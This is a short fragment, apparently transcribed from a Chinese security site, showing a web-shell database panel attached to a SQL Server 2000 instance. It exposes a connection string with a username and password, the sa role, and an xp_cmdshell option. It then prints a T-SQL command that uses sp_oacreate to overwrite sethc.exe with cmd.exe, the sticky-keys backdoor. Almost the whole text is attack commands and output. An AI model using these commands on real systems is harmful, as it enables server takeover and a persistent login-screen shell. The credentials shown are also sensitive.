 无法在库 odsole70.dll 中找到函数 sp_oacreate。 原因: 127(找不到指定的程序。)。
数据库 >>
ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndcl79;database=fasA55IIJK#@1m;Provider=SQLOLEDB
MSSQL version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corpora
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
declare @o int exec sp_oacreate 'scripting.filesystemobject', @o out exec
sp_oamethod @o, 'copyfile',null,'c:\windows\system32\cmd.exe','c:\windows\system32
\sethc.exe';
www.91ri.org